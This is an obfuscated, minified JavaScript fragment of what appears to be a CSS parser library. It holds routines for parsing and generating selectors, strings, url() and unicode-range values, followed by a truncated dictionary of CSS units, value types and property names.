this[e(3039)]===Vt&&(this[e(2188)](),this[e(841)](),n=this[e(2410)](this[e(2630)],(()=>this[e(2783)](!1,!0))),this[e(841)](),this[e(654)](Bt)),this[e(732)](0)===Et&&(this[e(841)](),this[e(2847)]("to"),this[e(841)](),this[e(654)](Vt),this[e(841)](),r=this[e(2410)](this[e(2630)],(()=>this[e(2783)](!1,!0))),this[e(841)](),this[e(654)](Bt)),{type:e(2967),loc:this[e(1011)](i,this[e(1655)]),root:n,limit:r}}function fc(e){const n=t;e[n(421)]&&(this[n(1458)](Vt,"("),this[n(160)](e[n(421)]),this[n(1458)](Bt,")")),e[n(1987)]&&(this[n(1458)](Et,"to"),this[n(1458)](Vt,"("),this[n(160)](e[n(1987)]),this[n(1458)](Bt,")"))}const mc=t(2294),pc={children:[[t(2707),t(2232),t(2259),t(1713),t(338),t(804),t(2627)]]};function gc(){const e=t,n=this[e(2257)](this[e(2156)][e(2294)]);return null===this[e(643)](n)&&this[e(2321)](e(2037)),{type:e(2294),loc:this[e(1875)](n),children:n}}function bc(e){this[t(2451)](e)}const wc=t(2630),vc=t(1495),yc={children:[[t(2294),t(2783)]]};function xc(){const e=t,n=this[e(438)]();for(;!this[e(469)]&&(n[e(2952)](this[e(2294)]()),this[e(3039)]===Dt);)this[e(2188)]();return{type:e(2630),loc:this[e(1875)](n),children:n}}function kc(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1306)],i=e[n(843)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(843)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(843)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(2012)](t+1));break}if(i=e[n(843)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1820)](r+1,i))}else 13===i&&10===e[n(843)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(1208),Ec={value:String};function Tc(){const e=t;return{type:e(1208),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:Sc(this[e(1524)](Wt))}}function Cc(e){const n=t;this[n(1458)](Wt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1306)];n++){const s=t[e(843)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(649)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(2597)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2597)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1140)]))}const Nc=33;function Wc(){return this[t(2783)](null,!1)}const Ic=t(2111),Lc=t(1131),jc={children:[[t(1898),t(1764),t(439),t(2408),t(762),t(2783)]]};function Oc(){const e=t,n=this[e(1655)],r=this[e(438)]();let i;for(;!this[e(469)];){switch(this[e(3039)]){case Rt:this[e(2188)]();continue;case Gt:if(this[e(843)](this[e(1655)]+2)!==Nc){this[e(2188)]();continue}i=this[e(1898)]();break;case Ft:i=this[e(1764)]();break;case Pt:i=this[e(439)]();break;case Ct:i=this[e(2410)](this[e(2408)],Wc);break;default:i=this[e(2410)](this[e(762)],Wc)}r[e(2952)](i)}return{type:e(2111),loc:this[e(1011)](n,this[e(1655)]),children:r}}function Uc(e){this[t(2451)](e)}const Rc=t(1318),Fc={declaration:t(1736)};function Pc(){const e=t,n=this[e(1655)];this[e(654)](Vt),this[e(841)]();const r=this[e(1736)]();return this[e(469)]||this[e(654)](Bt),{type:e(1318),loc:this[e(1011)](n,this[e(1655)]),declaration:r}}function Hc(e){const n=t;this[n(1458)](Vt,"("),this[n(160)](e[n(1048)]),this[n(1458)](Bt,")")}const qc=42,Dc=124;function Xc(){const e=t;this[e(3039)]!==Et&&!1===this[e(273)](qc)&&this[e(2321)](e(2306)),this[e(2188)]()}const Zc=t(2707),Vc={name:String};function Bc(){const e=t,n=this[e(1655)];return this[e(273)](Dc)?(this[e(2188)](),Xc[e(2850)](this)):(Xc[e(2850)](this),this[e(273)](Dc)&&(this[e(2188)](),Xc[e(2850)](this))),{type:e(2707),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n)}}function Jc(e){const n=t;this[n(1642)](e[n(1355)])}const Yc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1655)]+e;t<this[r(1821)];t++){const o=this[r(843)](t);if(o===Gc&&n&&0!==i)return Kc[r(2850)](this,e+i+1,!1),-1;$t(o)||this[r(2321)](n&&0!==i?r(2089)+(i<6?r(2196):"")+r(274):r(i<6?335:1182),t),++i>6&&this[r(2321)](r(241),t)}return this[r(2188)](),i}function $c(e){const n=t;let r=0;for(;this[n(273)](Qc);)++r>e&&this[n(2321)](n(2571)),this[n(2188)]()}function tl(e){const n=t;this[n(843)](this[n(1655)])!==e&&this[n(2321)](n(e===Yc?1511:2089)+n(274))}function el(){const e=t;let n=0;switch(this[e(3039)]){case jt:if(n=Kc[e(2850)](this,1,!0),this[e(273)](Qc)){$c[e(2850)](this,6-n);break}if(this[e(3039)]===Ut||this[e(3039)]===jt){tl[e(2850)](this,Gc),Kc[e(2850)](this,1,!1);break}break;case Ut:n=Kc[e(2850)](this,1,!0),n>0&&$c[e(2850)](this,6-n);break;default:if(this[e(2367)](Yc),this[e(3039)]===Et){n=Kc[e(2850)](this,0,!0),n>0&&$c[e(2850)](this,6-n);break}if(this[e(273)](Qc)){this[e(2188)](),$c[e(2850)](this,5);break}this[e(2321)](e(1948))}}const nl=t(1551),rl={value:String};function il(){const e=t,n=this[e(1655)];return this[e(2847)]("u"),el[e(2850)](this),{type:e(1551),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n)}}function ol(e){const n=t;this[n(1642)](e[n(1140)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(367),fl={value:String};function ml(){const e=t,n=this[e(1655)];let r;switch(this[e(3039)]){case It:r=function(t){const n=e,r=t[n(1306)];let i=4,o=t[n(843)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(843)](i));)i++;for(;i<o&&oe(t[n(843)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(843)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(2012)](e+1));break}if(i=t[n(843)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1820)](r+1,i))}else 13===i&&10===t[n(843)](e+1)&&e++}else s+=t[e]}return s}(this[e(1524)](It));break;case Tt:this[e(1096)](this[e(1655)],this[e(1821)],e(709))||this[e(2321)](e(2035)),this[e(654)](Tt),this[e(841)](),r=Sc(this[e(1524)](Wt)),this[e(841)](),this[e(469)]||this[e(654)](Bt);break;default:this[e(2321)](e(2455))}return{type:e(367),loc:this[e(1011)](n,this[e(1655)]),value:r}}function pl(e){const n=t;this[n(1458)](It,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1306)];n++){const o=t[e(843)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(649)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(2597)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2597)](n),i=!1):r+="�"}return e(709)+r+")"}(e[n(1140)]))}const gl=t(2094),bl={children:[[]]};function wl(){const e=t,n=this[e(1655)],r=this[e(2257)](this[e(2156)][e(2094)]);return{type:e(2094),loc:this[e(1011)](n,this[e(1655)]),children:r}}function vl(e){this[t(2451)](e)}const yl=Object[t(1801)]({type:t(366),loc:null,value:" "}),xl=t(366),kl={value:String};function Al(){return this[t(654)](Rt),yl}function _l(e){const n=t;this[n(1458)](Rt,e[n(1140)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(656),t(1046),t(1641),t(155),t(1307)],units:{angle:[t(652),t(606),t(734),t(370)],decibel:["db"],flex:["fr"],frequency:["hz",t(1278)],length:["cm","mm","q","in","pt","pc","px","em",t(616),"ex",t(3050),t(2637),t(1284),"ch",t(2574),"ic",t(1353),"lh",t(427),"vw",t(602),t(1144),t(2986),"vh",t(2863),t(1430),t(869),"vi",t(2113),t(232),t(1625),"vb",t(2936),t(744),t(1320),t(2702),t(2167),t(526),t(1187),t(1376),t(1939),t(681),t(1650),t(2402),t(568),t(2581),t(2147),t(2407),t(2604)],resolution:[t(2532),t(1109),t(2909),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(307),"absolute-size":t(808),"acos()":t(987),"alpha-value":t(2152),"angle-percentage":t(1420),"angular-color-hint":t(328),"angular-color-stop":t(1790),"angular-color-stop-list":t(2774),"animateable-feature":t(2409),"asin()":t(1273),"atan()":t(363),"atan2()":t(1985),attachment:t(2712),"attr()":t(314),"attr-matcher":t(2882),"attr-modifier":t(3017),"attribute-selector":t(488),"auto-repeat":t(1347),"auto-track-list":t(908),axis:t(1570),"baseline-position":t(301),"basic-shape":t(559),"bg-image":t(1203),"bg-layer":t(269),"bg-position":t(896),"bg-size":t(2794),"blur()":t(741),"blend-mode":t(756),box:t(2861),"brightness()":t(1902),"calc()":t(812),"calc-sum":t(2436),"calc-product":t(2682),"calc-value":t(2651),"calc-constant":t(264),"cf-final-image":t(2927),"cf-mixing-image":t(1658),"circle()":t(2114),"clamp()":t(2513),"class-selector":t(1415),"clip-source":t(2937),color:t(518),"color-stop":t(2100),"color-stop-angle":t(931),"color-stop-length":t(2069),"color-stop-list":t(193),"color-interpolation-method":t(1811),combinator:t(1647),"common-lig-values":t(1879),"compat-auto":t(2868),"composite-style":t(2908),"compositing-operator":t(436),"compound-selector":t(1955),"compound-selector-list":t(1797),"complex-selector":t(596),"complex-selector-list":t(1824),"conic-gradient()":t(1e3),"contextual-alt-values":t(3057),"content-distribution":t(1293),"content-list":t(1745),"content-position":t(1047),"content-replacement":t(2023),"contrast()":t(2854),"cos()":t(713),counter:t(2214),"counter()":t(1544),"counter-name":t(336),"counter-style":t(3072),"counter-style-name":t(336),"counters()":t(3122),"cross-fade()":t(2542),"cubic-bezier-timing-function":t(1195),"deprecated-system-color":t(1243),"discretionary-lig-values":t(396),"display-box":t(181),"display-inside":t(2005),"display-internal":t(543),"display-legacy":t(3087),"display-listitem":t(1829),"display-outside":t(2731),"drop-shadow()":t(1378),"east-asian-variant-values":t(3110),"east-asian-width-values":t(2278),"element()":t(1699),"ellipse()":t(1449),"ending-shape":t(371),"env()":t(633),"exp()":t(2645),"explicit-track-list":t(2442),"family-name":t(2453),"feature-tag-value":t(1887),"feature-type":t(2754),"feature-value-block":t(610),"feature-value-block-list":t(557),"feature-value-declaration":t(1927),"feature-value-declaration-list":t(849),"feature-value-name":t(336),"fill-rule":t(1789),"filter-function":t(434),"filter-function-list":t(2488),"final-bg-layer":t(605),"fixed-breadth":t(844),"fixed-repeat":t(1036),"fixed-size":t(1683),"font-stretch-absolute":t(2764),"font-variant-css21":t(581),"font-weight-absolute":t(739),"frequency-percentage":t(1279),"general-enclosed":t(2044),"generic-family":t(1300),"generic-name":t(2075),"geometry-box":t(388),gradient:t(2600),"grayscale()":t(1463),"grid-line":t(2355),"historical-lig-values":t(313),"hsl()":t(2566),"hsla()":t(2889),hue:t(376),"hue-rotate()":t(1722),"hue-interpolation-method":t(2279),"hwb()":t(1973),"hypot()":t(707),image:t(3045),"image()":t(851),"image-set()":t(1481),"image-set-option":t(2053),"image-src":t(1995),"image-tags":t(2033),"inflexible-breadth":t(2568),"inset()":t(1599),"invert()":t(1643),"keyframes-name":t(3163),"keyframe-block":t(2623),"keyframe-block-list":t(1716),"keyframe-selector":t(1324),"lab()":t(1827),"layer()":t(2002),"layer-name":t(1549),"lch()":t(426),"leader()":t(1907),"leader-type":t(2333),"length-percentage":t(2659),"light-dark()":t(3149),"line-names":t(2990),"line-name-list":t(2054),"line-style":t(306),"line-width":t(2692),"linear-color-hint":t(844),"linear-color-stop":t(1068),"linear-gradient()":t(1084),"log()":t(2988),"mask-layer":t(2632),"mask-position":t(164),"mask-reference":t(2347),"mask-source":t(2937),"masking-mode":t(2614),"matrix()":t(793),"matrix3d()":t(511),"max()":t(578),"media-and":t(3006),"media-condition":t(2272),"media-condition-without-or":t(1348),"media-feature":t(1516),"media-in-parens":t(224),"media-not":t(3177),"media-or":t(2675),"media-query":t(1757),"media-query-list":t(1653),"media-type":t(2340),"mf-boolean":t(2976),"mf-name":t(2340),"mf-plain":t(791),"mf-range":t(2953),"mf-value":t(2922),"min()":t(1610),"minmax()":t(813),"mod()":t(2636),"name-repeat":t(2587),"named-color":t(1364),"namespace-prefix":t(2340),"ns-prefix":t(1138),"number-percentage":t(2152),"numeric-figure-values":t(1077),"numeric-fraction-values":t(1751),"numeric-spacing-values":t(1358),nth:t(2763),"opacity()":t(901),"overflow-position":t(600),"outline-radius":t(2659),"page-body":t(3014),"page-margin-box":t(2649),"page-margin-box-type":t(1030),"page-selector-list":t(2085),"page-selector":t(2151),"page-size":t(1718),"path()":t(1492),"paint()":t(2749),"perspective()":t(1386),"polygon()":t(614),"polar-color-space":t(3135),position:t(2524),"pow()":t(1254),"pseudo-class-selector":t(2101),"pseudo-element-selector":t(2629),"pseudo-page":t(665),quote:t(2124),"radial-gradient()":t(1246),ratio:t(2785),"ray()":t(555),"ray-size":t(1258),"rectangular-color-space":t(1661),"relative-selector":t(358),"relative-selector-list":t(1784),"relative-size":t(2210),"rem()":t(352),"repeat-style":t(2673),"repeating-conic-gradient()":t(355),"repeating-linear-gradient()":t(1075),"repeating-radial-gradient()":t(2285),"reversed-counter-name":t(1343),"rgb()":t(2249),"rgba()":t(2030),"rotate()":t(862),"rotate3d()":t(623),"rotateX()":t(661),"rotateY()":t(229),"rotateZ()":t(2084),"round()":t(2011),"rounding-strategy":t(2200),"saturate()":t(2144),"scale()":t(2201),"scale3d()":t(1730),"scaleX()":t(1213),"scaleY()":t(3113),"scaleZ()":t(853),"scroll()":t(1620),scroller:t(2178),"self-position":t(3055),"shape-radius":t(3029),"sign()":t(2648),"skew()":t(2904),"skewX()":t(2478),"skewY()":t(3103),"sepia()":t(2416),shadow:t(2753),"shadow-t":t(1869),shape:t(2216),"shape-box":t(1224),"side-or-corner":t(2935),"sin()":t(593),"single-animation":t(1122),"single-animation-direction":t(1864),"single-animation-fill-mode":t(647),"single-animation-iteration-count":t(721),"single-animation-play-state":t(2009),"single-animation-timeline":t(1244),"single-transition":t(1162),"single-transition-property":t(872),size:t(2184),"sqrt()":t(365),"step-position":t(1499),"step-timing-function":t(720),"subclass-selector":t(1689),"supports-condition":t(1828),"supports-in-parens":t(3041),"supports-feature":t(2547),"supports-decl":t(745),"supports-selector-fn":t(2474),symbol:t(2139),"system-color":t(2077),"tan()":t(612),target:t(3100),"target-counter()":t(2559),"target-counters()":t(875),"target-text()":t(1057),"time-percentage":t(1174),"timeline-range-name":t(2396),"easing-function":t(2687),"track-breadth":t(2526),"track-list":t(1866),"track-repeat":t(2421),"track-size":t(570),"transform-function":t(1079),"transform-list":t(1384),"transition-behavior-value":t(2948),"translate()":t(2349),"translate3d()":t(2603),"translateX()":t(1410),"translateY()":t(2356),"translateZ()":t(2345),"type-or-unit":t(2182),"type-selector":t(2577),"var()":t(1071),"view()":t(1086),"viewport-length":t(1450),"visual-box":t(3040),"wq-name":t(2851),"-legacy-gradient":t(189),"-legacy-linear-gradient":t(1835),"-legacy-repeating-linear-gradient":t(2539),"-legacy-linear-gradient-arguments":t(2813),"-legacy-radial-gradient":t(2397),"-legacy-repeating-radial-gradient":t(1808),"-legacy-radial-gradient-arguments":t(2242),"-legacy-radial-gradient-size":t(177),"-legacy-radial-gradient-shape":t(371),"-non-standard-font":t(2588),"-non-standard-color":t(2479),"-non-standard-image-rendering":t(1664),"-non-standard-overflow":t(3073),"-non-standard-size":t(1522),"-webkit-gradient()":t(1778),"-webkit-gradient-color-stop":t(1593),"-webkit-gradient-point":t(1464),"-webkit-gradient-radius":t(2659),"-webkit-gradient-type":t(3049),"-webkit-mask-box-repeat":t(502),"-ms-filter-function-list":t(413),"-ms-filter-function":t(538),"-ms-filter-function-progid":t(1455),"-ms-filter-function-legacy":t(621),"absolute-color-base":t(2832),"absolute-color-function":t(819),age:t(2647),"anchor-name":t(2468),"attr-name":t(2160),"attr-fallback":t(1050),"bg-clip":t(1497),bottom:t(912),"container-name":t(336),"container-condition":t(906),"coord-box":t(892),"generic-voice":t(821),gender:t(2725),"generic-script-specific":t(495),"generic-complete":t(2274),"generic-incomplete":t(1117),"-non-standard-generic-family":t(2327),left:t(912),"color-base":t(402),"color-function":t(819),"device-cmyk()":t(2323),"legacy-device-cmyk-syntax":t(1193),"modern-device-cmyk-syntax":t(1001),"cmyk-component":t(291),"color-mix()":t(861),"color-space":t(3161),"custom-color-space":t(2468),paint:t(727),"palette-identifier":t(2468),right:t(912),"scope-start":t(1696),"scope-end":t(1696),"forgiving-selector-list":t(958),"forgiving-relative-selector-list":t(3136),"selector-list":t(547),"complex-real-selector-list":t(638),"simple-selector-list":t(695),"relative-real-selector-list":t(2517),"complex-selector-unit":t(903),"complex-real-selector":t(3083),"relative-real-selector":t(2511),"pseudo-compound-selector":t(743),"simple-selector":t(781),"legacy-pseudo-element-selector":t(3125),"single-animation-composition":t(2018),"svg-length":t(408),"svg-writing-mode":t(769),top:t(912),x:t(482),y:t(482),declaration:t(2849),"declaration-list":t(3023),url:t(377),"url-modifier":t(1452),"number-zero-one":t(945),"number-one-or-greater":t(2280),"color()":t(898),"colorspace-params":t(2506),"predefined-rgb-params":t(574),"predefined-rgb":t(1040),"xyz-params":t(2817),"xyz-space":t(1765),"oklab()":t(1444),"oklch()":t(833),"offset-path":t(2638),"rect()":t(1568),"xywh()":t(524),"query-in-parens":t(407),"size-feature":t(828),"style-feature":t(1231),"style-query":t(1045),"style-condition":t(637),"style-in-parens":t(2758),"-non-standard-display":t(2222),"inset-area":t(634),"position-area":t(2300),"anchor()":t(2966),"anchor-side":t(142),"anchor-size()":t(1173),"anchor-size":t(2970),"anchor-element":t(2468),"try-size":t(251),"try-tactic":t(431),"font-variant-css2":t(1968),"font-width-css3":t(984),"system-family-name":t(384)},properties:{"--*":t(1883),"-ms-accelerator":t(1695),"-ms-block-progression":t(1761),"-ms-content-zoom-chaining":t(242),"-ms-content-zooming":t(988),"-ms-content-zoom-limit":t(907),"-ms-content-zoom-limit-max":t(2415),"-ms-content-zoom-limit-min":t(2415),"-ms-content-zoom-snap":t(2845),"-ms-content-zoom-snap-points":t(3031),"-ms-content-zoom-snap-type":t(1798),"-ms-filter":t(1893),"-ms-flow-from":t(1375),"-ms-flow-into":t(1375),"-ms-grid-columns":t(1362),"-ms-grid-rows":t(1362),"-ms-high-contrast-adjust":t(133),"-ms-hyphenate-limit-chars":t(2072),"-ms-hyphenate-limit-lines":t(213),"-ms-hyphenate-limit-zone":t(2576),"-ms-ime-align":t(1175),"-ms-overflow-style":t(2459),"-ms-scrollbar-3dlight-color":t(312),"-ms-scrollbar-arrow-color":t(312),"-ms-scrollbar-base-color":t(312),"-ms-scrollbar-darkshadow-color":t(312),"-ms-scrollbar-face-color":t(312),"-ms-scrollbar-highlight-color":t(312),"-ms-scrollbar-shadow-color":t(312),"-ms-scrollbar-track-color":t(312),"-ms-scroll-chaining":t(284),"-ms-scroll-limit":t(1929),"-ms-scroll-limit-x-max":t(1064),"-ms-scroll-limit-x-min":t(2110),"-ms-scroll-limit-y-max":t(1064),"-ms-scroll-limit-y-min":t(2110),"-ms-scroll-rails":t(3067),"-ms-scroll-snap-points-x":t(1132),"-ms-scroll-snap-points-y":t(1132),"-ms-scroll-snap-type":t(1798),"-ms-scroll-snap-x":t(1468),"-ms-scroll-snap-y":t(1537),"-ms-scroll-translation":t(209),"-ms-text-autospace":t(3167),"-ms-touch-select":t(2730),"-ms-user-select":t(1710),"-ms-wrap-flow":t(2888),"-ms-wrap-margin":t(2110),"-ms-wrap-through":t(1116),"-moz-appearance":t(1604),"-moz-binding":t(2097),"-moz-border-bottom-colors":t(1770),"-moz-border-left-colors":t(1770),"-moz-border-right-colors":t(1770),"-moz-border-top-colors":t(1770),"-moz-context-properties":t(814),"-moz-float-edge":t(1553),"-moz-force-broken-image-icon":t(742),"-moz-image-region":t(446),"-moz-orient":t(2090),"-moz-outline-radius":t(1962),"-moz-outline-radius-bottomleft":t(1285),"-moz-outline-radius-bottomright":t(1285),"-moz-outline-radius-topleft":t(1285),"-moz-outline-radius-topright":t(1285),"-moz-stack-sizing":t(1740),"-moz-text-blink":t(167),"-moz-user-focus":t(3154),"-moz-user-input":t(2130),"-moz-user-modify":t(1204),"-moz-window-dragging":t(2128),"-moz-window-shadow":t(1405),"-webkit-appearance":t(3165),"-webkit-border-before":t(615),"-webkit-border-before-color":t(312),"-webkit-border-before-style":t(3068),"-webkit-border-before-width":t(3063),"-webkit-box-reflect":t(856),"-webkit-line-clamp":t(782),"-webkit-mask":t(3114),"-webkit-mask-attachment":t(3128),"-webkit-mask-clip":t(823),"-webkit-mask-composite":t(1709),"-webkit-mask-image":t(2827),"-webkit-mask-origin":t(3097),"-webkit-mask-position":t(2610),"-webkit-mask-position-x":t(3015),"-webkit-mask-position-y":t(3134),"-webkit-mask-repeat":t(175),"-webkit-mask-repeat-x":t(953),"-webkit-mask-repeat-y":t(953),"-webkit-mask-size":t(1659),"-webkit-overflow-scrolling":t(1738),"-webkit-tap-highlight-color":t(312),"-webkit-text-fill-color":t(312),"-webkit-text-stroke":t(1152),"-webkit-text-stroke-color":t(312),"-webkit-text-stroke-width":t(2110),"-webkit-touch-callout":t(512),"-webkit-user-modify":t(948),"accent-color":t(2874),"align-content":t(2535),"align-items":t(2611),"align-self":t(1854),"align-tracks":t(3090),all:t(1409),"anchor-name":t(1975),"anchor-scope":t(1565),animation:t(1858),"animation-composition":t(754),"animation-delay":t(2192),"animation-direction":t(2284),"animation-duration":t(2192),"animation-fill-mode":t(1454),"animation-iteration-count":t(473),"animation-name":t(2318),"animation-play-state":t(966),"animation-range":t(253),"animation-range-end":t(2896),"animation-range-start":t(2896),"animation-timing-function":t(1964),"animation-timeline":t(2383),appearance:t(1401),"aspect-ratio":t(2505),azimuth:t(2579),"backdrop-filter":t(1330),"backface-visibility":t(1706),background:t(294),"background-attachment":t(3128),"background-blend-mode":t(2465),"background-clip":t(2123),"background-color":t(312),"background-image":t(2703),"background-origin":t(955),"background-position":t(705),"background-position-x":t(1063),"background-position-y":t(646),"background-repeat":t(175),"background-size":t(1659),"block-size":t(1899),border:t(1171),"border-block":t(2413),"border-block-color":t(387),"border-block-style":t(1234),"border-block-width":t(2302),"border-block-end":t(2413),"border-block-end-color":t(3054),"border-block-end-style":t(1234),"border-block-end-width":t(2302),"border-block-start":t(2413),"border-block-start-color":t(3054),"border-block-start-style":t(1234),"border-block-start-width":t(2302),"border-bottom":t(1171),"border-bottom-color":t(3054),"border-bottom-left-radius":t(2069),"border-bottom-right-radius":t(2069),"border-bottom-style":t(2384),"border-bottom-width":t(2607),"border-collapse":t(2548),"border-color":t(3094),"border-end-end-radius":t(2069),"border-end-start-radius":t(2069),"border-image":t(640),"border-image-outset":t(1805),"border-image-repeat":t(1054),"border-image-slice":t(2467),"border-image-source":t(1203),"border-image-width":t(1256),"border-inline":t(2413),"border-inline-end":t(2413),"border-inline-color":t(387),"border-inline-style":t(1234),"border-inline-width":t(2302),"border-inline-end-color":t(3054),"border-inline-end-style":t(1234),"border-inline-end-width":t(2302),"border-inline-start":t(2413),"border-inline-start-color":t(3054),"border-inline-start-style":t(1234),"border-inline-start-width":t(2302),"border-left":t(1171),"border-left-color":t(312),"border-left-style":t(2384),"border-left-width":t(2607),"border-radius":t(1545),"border-right":t(1171),"border-right-color":t(312),"border-right-style":t(2384),"border-right-width":t(2607),"border-spacing":t(2494),"border-start-end-radius":t(2069),"border-start-start-radius":t(2069),"border-style":t(2422),"border-top":t(1171),"border-top-color":t(312),"border-top-left-radius":t(2069),"border-top-right-radius":t(2069),"border-top-style":t(2384),"border-top-width":t(2607),"border-width":t(2834),bottom:t(1999),"box-align":t(2166),"box-decoration-break":t(509),"box-direction":t(219),"box-flex":t(482),"box-flex-group":t(1357),"box-lines":t(1970),"box-ordinal-group":t(1357),"box-orient":t(1705),"box-pack":t(1531),"box-shadow":t(1123),"box-sizing":t(1325),"break-after":t(203),"break-before":t(203),"break-inside":t(586),"caption-side":t(2065),caret:t(2247),"caret-color":t(2874),"caret-shape":t(200),clear:t(405),clip:t(446),"clip-path":t(971),"clip-rule":t(1789),color:t(312),"color-interpolation-filters":t(2885),"color-scheme":t(1227),"column-count":t(2483),"column-fill":t(430),"column-gap":t(2800),"column-rule":t(2245),"column-rule-color":t(312),"column-rule-style":t(3068),"column-rule-width":t(3063),"column-span":t(983),"column-width":t(912),columns:t(1370),contain:t(1514),"contain-intrinsic-size":t(3059),"contain-intrinsic-block-size":t(2934),"contain-intrinsic-height":t(2934),"contain-intrinsic-inline-size":t(2934),"contain-intrinsic-width":t(2934),container:t(1083),"container-name":t(2739),"container-type":t(2269),content:t(780),"content-visibility":t(916),"counter-increment":t(1574),"counter-reset":t(1916),"counter-set":t(1574),cursor:t(2059),d:t(1581),cx:t(2659),cy:t(2659),direction:t(2033),display:t(1377),"dominant-baseline":t(2910),"empty-cells":t(1954),"field-sizing":t(1818),fill:t(1498),"fill-opacity":t(2277),"fill-rule":t(1789),filter:t(1141),flex:t(2343),"flex-basis":t(998),"flex-direction":t(3112),"flex-flow":t(1091),"flex-grow":t(482),"flex-shrink":t(482),"flex-wrap":t(2324),float:t(1304),font:t(1917),"font-family":t(356),"font-feature-settings":t(1274),"font-kerning":t(2792),"font-language-override":t(601),"font-optical-sizing":t(133),"font-palette":t(292),"font-variation-settings":t(343),"font-size":t(1107),"font-size-adjust":t(398),"font-smooth":t(453),"font-stretch":t(2476),"font-style":t(2563),"font-synthesis":t(1845),"font-synthesis-position":t(133),"font-synthesis-small-caps":t(133),"font-synthesis-style":t(133),"font-synthesis-weight":t(133),"font-variant":t(1135),"font-variant-alternates":t(2425),"font-variant-caps":t(1215),"font-variant-east-asian":t(2092),"font-variant-emoji":t(236),"font-variant-ligatures":t(1576),"font-variant-numeric":t(1932),"font-variant-position":t(2719),"font-weight":t(919),"forced-color-adjust":t(991),gap:t(205),grid:t(208),"grid-area":t(259),"grid-auto-columns":t(1042),"grid-auto-flow":t(1941),"grid-auto-rows":t(1042),"grid-column":t(965),"grid-column-end":t(1943),"grid-column-gap":t(844),"grid-column-start":t(1943),"grid-gap":t(1974),"grid-row":t(965),"grid-row-end":t(1943),"grid-row-gap":t(844),"grid-row-start":t(1943),"grid-template":t(3124),"grid-template-areas":t(1322),"grid-template-columns":t(2940),"grid-template-rows":t(2940),"hanging-punctuation":t(897),height:t(2955),"hyphenate-character":t(1896),"hyphenate-limit-chars":t(1559),hyphens:t(401),"image-orientation":t(522),"image-rendering":t(2057),"image-resolution":t(1265),"ime-mode":t(1518),"initial-letter":t(736),"initial-letter-align":t(2962),"inline-size":t(1899),"input-security":t(133),inset:t(2521),"inset-block":t(1028),"inset-block-end":t(1385),"inset-block-start":t(1385),"inset-inline":t(1028),"inset-inline-end":t(1385),"inset-inline-start":t(1385),"interpolate-size":t(714),isolation:t(2026),"justify-content":t(1237),"justify-items":t(1611),"justify-self":t(2369),"justify-tracks":t(771),left:t(1999),"letter-spacing":t(2800),"line-break":t(2105),"line-clamp":t(782),"line-height":t(2996),"line-height-step":t(2110),"list-style":t(3053),"list-style-image":t(2918),"list-style-position":t(2831),"list-style-type":t(1351),margin:t(2759),"margin-block":t(1110),"margin-block-end":t(968),"margin-block-start":t(968),"margin-bottom":t(1999),"margin-inline":t(1110),"margin-inline-end":t(968),"margin-inline-start":t(968),"margin-left":t(1999),"margin-right":t(1999),"margin-top":t(1999),"margin-trim":t(1674),marker:t(1102),"marker-end":t(1102),"marker-mid":t(1102),"marker-start":t(1102),mask:t(3130),"mask-border":t(868),"mask-border-mode":t(658),"mask-border-outset":t(1805),"mask-border-repeat":t(1054),"mask-border-slice":t(2787),"mask-border-source":t(1203),"mask-border-width":t(1256),"mask-clip":t(1316),"mask-composite":t(191),"mask-image":t(2827),"mask-mode":t(2456),"mask-origin":t(1897),"mask-position":t(2610),"mask-repeat":t(175),"mask-size":t(1659),"mask-type":t(658),"masonry-auto-flow":t(933),"math-depth":t(1959),"math-shift":t(2924),"math-style":t(2924),"max-block-size":t(2357),"max-height":t(619),"max-inline-size":t(2357),"max-lines":t(782),"max-width":t(619),"min-block-size":t(544),"min-height":t(2955),"min-inline-size":t(544),"min-width":t(2955),"mix-blend-mode":t(1662),"object-fit":t(2246),"object-position":t(2977),offset:t(1756),"offset-anchor":t(1721),"offset-distance":t(844),"offset-path":t(1529),"offset-position":t(1366),"offset-rotate":t(3003),opacity:t(2807),order:t(1357),orphans:t(1357),outline:t(3145),"outline-color":t(2874),"outline-offset":t(2110),"outline-style":t(2174),"outline-width":t(2607),overflow:t(924),"overflow-anchor":t(133),"overflow-block":t(1016),"overflow-clip-box":t(234),"overflow-clip-margin":t(1771),"overflow-inline":t(1016),"overflow-wrap":t(1575),"overflow-x":t(1016),"overflow-y":t(1016),overlay:t(1396),"overscroll-behavior":t(1489),"overscroll-behavior-block":t(2148),"overscroll-behavior-inline":t(2148),"overscroll-behavior-x":t(2148),"overscroll-behavior-y":t(2148),padding:t(2122),"padding-block":t(729),"padding-block-end":t(1008),"padding-block-start":t(1008),"padding-bottom":t(2659),"padding-inline":t(729),"padding-inline-end":t(1008),"padding-inline-start":t(1008),"padding-left":t(2659),"padding-right":t(2659),"padding-top":t(2659),page:t(2289),"page-break-after":t(671),"page-break-before":t(671),"page-break-inside":t(2709),"paint-order":t(3065),perspective:t(392),"perspective-origin":t(2977),